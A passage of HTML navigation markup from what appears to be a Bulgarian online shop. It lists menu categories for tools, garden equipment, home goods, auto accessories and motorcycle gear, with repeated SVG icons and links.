  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-10"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-10"
                  href="/collections/%D0%B0%D0%B2%D1%82%D0%BE-%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>АВТО ИНСТРУМЕНТИ / КОМПЛЕКТИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-11"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-11"
                  href="/collections/%D0%BE%D1%82%D0%B2%D0%B5%D1%80%D1%82%D0%BA%D0%B8-%D0%B8-%D0%BA%D0%BB%D0%B5%D1%89%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Отвертки и клещи</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-12"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-12"
                  href="/collections/%D1%81%D0%BA%D0%BE%D0%B1%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Скоби</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-13"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-13"
                  href="/collections/%D0%B2%D0%BB%D0%BE%D0%B6%D0%BA%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Вложки</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-14"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-14"
                  href="/collections/%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D0%B8-%D0%B7%D0%B0-%D1%80%D1%8F%D0%B7%D0%B0%D0%BD%D0%B5-%D0%BD%D0%B0-%D0%BF%D0%BB%D0%BE%D1%87%D0%BA%D0%B8-%D0%B8-%D0%BD%D0%B8%D0%B2%D0%B5%D0%BB%D0%B8%D1%80%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Инструменти за плочки, фаянс, теракот и други</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-15"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-15"
                  href="/collections/%D0%BB%D0%B5%D0%B1%D0%B5%D0%B4%D0%BA%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Лебедки</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-16"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-16"
                  href="/collections/elektromotori"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Електромотори</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >ГРАДИНА</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-градина-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-градина-1"
                  href="/collections/rezachki-i-trimeri"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>РЕЗАЧКИ И ТРИМЕРИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-градина-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-градина-2"
                  href="/collections/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%BD%D0%B8-%D1%80%D0%B5%D0%B7%D0%B0%D1%87%D0%BA%D0%B8-%D1%82%D1%80%D0%B8%D0%BE%D0%BD%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>АКУМУЛАТОРНИ РЕЗАЧКИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-градина-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-градина-3"
                  href="/collections/%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%B8-%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ГРАДИНСКИ ИНСТРУМЕНТИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-градина-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-градина-4"
                  href="/collections/%D0%B2%D0%BE%D0%B4%D0%BD%D0%B8-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ВОДНИ ПОМПИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-градина-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-градина-5"
                  href="/collections/benzinovi-dvigateli"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>БЕНЗИНОВИ ДВИГАТЕЛИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-градина-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-градина-6"
                  href="/collections/%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%B8-%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ГРАДИНСКИ МЕБЕЛИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-градина-7"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-градина-7"
                  href="/collections/%D0%BA%D0%BE%D0%BB%D0%B5%D0%BA%D1%86%D0%B8%D1%8F-%D0%B4%D0%B5%D0%BA%D0%BE%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B8-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B8-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B8-%D1%81%D0%B8%D1%8F%D0%BD%D0%B8%D0%B5"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Колекция Декоративни Соларни Лампи &quot;Сияние&quot;</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li><a
                    id="HeaderMenu-соларни-лампи"
                    href="/collections/solarni-lampi"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >СОЛАРНИ ЛАМПИ</span>
                  </a></li><li><a
                    id="HeaderMenu-видеонаблюдение"
                    href="/collections/videonabludenie"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >ВИДЕОНАБЛЮДЕНИЕ</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5" class="mega-menu">
                        <summary
                          id="HeaderMenu-за-дома"
                          class="header__menu-item list-menu__item link focus-inset"
                        >
                          <span
                          >ЗА ДОМА </span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-5"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-за-дома-домакински-уреди"
                                  href="/collections/domakinski-uredi/%D0%94%D0%9E%D0%9C%D0%90%D0%9A%D0%98%D0%9D%D0%A1%D0%9A%D0%98-%D0%A3%D0%A0%D0%95%D0%94%D0%98"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  ДОМАКИНСКИ УРЕДИ
                                </a></li><li>
                                <a
                                  id="HeaderMenu-за-дома-домашни-потребности"
                                  href="/collections/domashni-potrebi"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  ДОМАШНИ ПОТРЕБНОСТИ
                                </a></li><li>
                                <a
                                  id="HeaderMenu-за-дома-соларни-панели"
                                  href="/collections/%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B8-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  СОЛАРНИ ПАНЕЛИ
                                </a></li><li>
                                <a
                                  id="HeaderMenu-за-дома-защита-срещу-насекоми"
                                  href="/collections/zashitia-sreshtu-nasekomi"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  ЗАЩИТА СРЕЩУ НАСЕКОМИ
                                </a></li><li>
                                <a
                                  id="HeaderMenu-за-дома-разни"
                                  href="/collections/drugi-produkti"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  РАЗНИ
                                </a></li><li>
                                <a
                                  id="HeaderMenu-за-дома-аудио-техника"
                                  href="/collections/audio-tehnika"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  АУДИО ТЕХНИКА
                                </a></li><li>
                                <a
                                  id="HeaderMenu-за-дома-прожектори-и-лазери"
                                  href="/collections/lazeri-projektori"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  ПРОЖЕКТОРИ И ЛАЗЕРИ
                                </a></li><li>
                                <a
                                  id="HeaderMenu-за-дома-соларни-панели"
                                  href="/collections/%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B8-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D0%B8/%D0%A1%D0%9E%D0%9B%D0%90%D0%A0%D0%9D%D0%98-%D0%9F%D0%90%D0%9D%D0%95%D0%9B%D0%98"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  СОЛАРНИ ПАНЕЛИ
                                </a></li><li>
                                <a
                                  id="HeaderMenu-за-дома-машини-за-подстригване"
                                  href="/collections/mashini-za-podstrigvane"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  МАШИНИ ЗА ПОДСТРИГВАНЕ
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >АВТО</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-авто-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-авто-1"
                  href="/collections/hidravlichni-krikove"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>АВТО КРИКОВЕ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-авто-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-авто-2"
                  href="/collections/avto-krikove-instrumenti"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>АВТО ИНСТРУМЕНТИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-авто-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-авто-3"
                  href="/collections/avto-aksesoari/%D0%90%D0%B2%D1%82%D0%BE%D0%90%D0%BA%D1%81%D0%B5%D1%81%D0%BE%D0%B0%D1%80%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>АВТО АКСЕСОАРИ </span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-авто-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-авто-4"
                  href="/collections/%D0%B0%D0%B2%D1%82%D0%BE-%D0%B0%D1%83%D0%B4%D0%B8%D0%BE-%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Авто Аудио Електроника</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-авто-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-авто-5"
                  href="/collections/%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B0%D0%BB%D0%BD%D0%B8-%D1%81%D1%82%D0%B5%D0%BB%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Универсални стелки за автомобили</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-авто-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-авто-6"
                  href="/collections/%D0%B0%D0%B2%D1%82%D0%BE-%D0%BA%D0%BE%D0%B7%D0%BC%D0%B5%D1%82%D0%B8%D0%BA%D0%B0-%D0%B8-%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D0%BE%D0%B0%D1%80%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Авто Козметика</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7" class="mega-menu">
                        <summary
                          id="HeaderMenu-moto"
                          class="header__menu-item list-menu__item link focus-inset"
                        >
                          <span
                          >MOTO</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-7"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-moto-екипировка"
                                  href="/collections/%D0%BA%D0%B0%D1%81%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Екипировка
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-moto-екипировка-каски-за-мотори"
                                          href="/collections/%D0%BA%D0%B0%D1%81%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8-1"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Каски за мотори
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-екипировка-ризници"
                                          href="/collections/%D1%80%D0%B8%D0%B7%D0%BD%D0%B8%D1%86%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Ризници
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-екипировка-очила"
                                          href="/collections/%D0%BE%D1%87%D0%B8%D0%BB%D0%B0"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Очила
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-екипировка-наколенки"
                                          href="/collections/%D0%BD%D0%B0%D0%BA%D0%BE%D0%BB%D0%B5%D0%BD%D0%BA%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Наколенки
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-екипировка-чорапи"
                                          href="/collections/%D1%87%D0%BE%D1%80%D0%B0%D0%BF%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Чорапи
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-moto-аксесоари-за-мотори"
                                  href="/collections/%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D0%BE%D0%B0%D1%80%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Аксесоари за Мотори
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-moto-аксесоари-за-мотори-степенки-за-мотоциклет"
                                          href="/collections/%D1%81%D1%82%D0%B5%D0%BF%D0%B5%D0%BD%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%86%D0%B8%D0%BA%D0%BB%D0%B5%D1%82"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Степенки за Мотоциклет
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-аксесоари-за-мотори-гардове"
                                          href="/collections/%D0%B3%D0%B0%D1%80%D0%B4%D0%BE%D0%B2%D0%B5"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Гардове
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-аксесоари-за-мотори-ръкохватки"
                                          href="/collections/%D1%80%D1%8A%D0%BA%D0%BE%D1%85%D0%B2%D0%B0%D1%82%D0%BA%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Ръкохватки
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-аксесоари-за-мотори-покривала-за-мотори"
                                          href="/collections/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BB%D0%B0-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Покривала за мотори
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-аксесоари-за-мотори-краш-тапи"
                                          href="/collections/%D0%BA%D1%80%D0%B0%D1%88-%D1%82%D0%B0%D0%BF%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Краш тапи
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-аксесоари-за-мотори-стойки-за-мотори"
                                          href="/collections/%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Стойки за мотори
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-аксесоари-за-мотори-стикери-за-мотори"
                                          href="/collections/%D1%81%D1%82%D0%B8%D0%BA%D0%B5%D1%80%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Стикери за мотори
                                        </a>
                                      </li><li>
                                        <a
